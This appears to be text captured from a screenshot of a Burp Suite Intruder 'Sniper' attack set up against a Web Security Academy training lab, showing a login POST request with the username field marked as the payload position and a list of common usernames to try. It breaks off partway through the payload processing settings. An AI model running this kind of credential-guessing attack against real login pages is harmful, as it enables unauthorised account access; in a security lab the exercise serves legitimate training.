 Sniper attack
Start attack
Target
https://0a0f0055039c973981af935c004a007c.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a0f0055039c973981af935c004a007c.web-security-academy.net
3 Cookie: session=XkoUjeNJo63UaWhPTegH1l4rAhpvjL2T
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0a0f0055039c973981af935c004a007c.web-security-academy.net
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a0f0055039c973981af935c004a007c.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.9
22 Priority: u=0, i
23
24 username=§wiener§&password=peter
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
user
administrator
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is